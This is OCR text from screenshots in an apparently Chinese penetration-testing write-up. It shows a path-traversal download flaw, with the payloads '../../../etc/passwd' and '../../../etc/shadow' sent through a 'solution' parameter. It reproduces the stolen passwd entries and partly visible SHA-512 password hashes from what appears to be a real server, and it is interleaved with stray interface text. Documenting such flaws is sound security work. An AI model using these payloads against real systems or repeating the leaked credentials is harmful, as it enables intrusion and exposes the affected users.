 图 2 为下载/etc/passwd 文件
solution=/../../../../../../../../../etc/passwd
每日必读 靶场 创宇 语言学习 资源库 漏洞库 渗透学习 日常学习 审计 SRC 内网 面试 开发 从 Firefox 导入 VPN 文章平台 工具
下载
C:\Users\10448\AppData\Local\Temp\360zip$Temp\360$8\passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新建
topic_1653032541964.zip - 3
新文件 7 新文件 8 新文件 5 新文件 12 新文件 13 新文件 1 新文件 2 新文件 3 新文件 4 passwd
此电脑 > Windows
添加 解压到
名称
topic_1653
图片
文档
下载
音乐
桌面
此电脑
目录)
d
共 1 个文件 压缩率 39.4
.zip
库
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
17 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
18 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
19 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
20 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
21 tcpdump:x:72:72::/:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 www:x:1000:1000::/home/www:/sbin/nologin
24 wuhaomiao:x:1001:1001::/home/wuhaomiao:/bin/bash
25 ms1:x:1002:1002::/home/ms1:/bin/false
26 ms2:x:1003:1002::/home/ms2:/bin/false
27 ms3:x:1004:1002::/home/ms3:/bin/false
28 xhd:x:1005:1005::/home/xhd:/bin/bash
29 dongliwu:x:1006:1006::/home/dongliwu:/bin/bash
30
图 2
图 3 为下载/etc/shadow 文件
=../../../../../../../../../../etc/shadow
下载
C:\Users\10448\AppData\Local\Temp\360zip$Temp\360$1\shadow - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
新建
topic_1653041697167.zip - 360压缩
新文件 7 新文件 8 新文件 5 新文件 12 新文件 13 新文件 1 新文件 2 新文件 3 新文件 4 passwd 新文件 6 shadow
添加 解压到 一键解压
topic_1653041697167.zip - 解
名称
.. (上级目录)
shadow
大小: 1 KB 共 1 个文件 压缩率 53.9% 已经选择 1.4 KB
网络
控制面板
topic_1653
110 个项目 选中 1 个项目 887 字节
2 bin:*:18353:0:99999:7:::
3 daemon:*:18353:0:99999:7:::
4 adm:*:18353:0:99999:7:::
5 lp:*:18353:0:99999:7:::
6 sync:*:18353:0:99999:7:::
7 shutdown:*:18353:0:99999:7:::
8 halt:*:18353:0:99999:7:::
9 mail:*:18353:0:99999:7:::
10 operator:*:18353:0:99999:7:::
11 games:*:18353:0:99999:7:::
12 ftp:*:18353:0:99999:7:::
13 nobody:*:18353:0:99999:7:::
14 systemd-network:!!:19031::::::
15 dbus:!!:19031::::::
16 polkitd:!!:19031::::::
17 sshd:!!:19031::::::
18 postfix:!!:19031::::::
19 chrony:!!:19031::::::
20 nscd:!!:19031::::::
21 tcpdump:!!:19031::::::
22 ntp:!!:19052::::::
23 www:!!:19052:0:99999:7:::
24 wuhaomiao:$6$h0cFyzk QEy6.JAW0:19054:0:9
25 ms1:$6$yhlaMdzd$sKjM zR/:19097:0:99999:7
26 ms2:$6$rMPXuPZl$4J28 qR.:19097:0:99999:7
27 ms3:$6$Gtbhkbqa$xOGv Gr0:19097:0:99999:7
28 xhd:$6$K3mIlKK$TxqFc 90:19132:0:99999:7:
AaronLuo's Blog from byAaronluo.github.io
图 3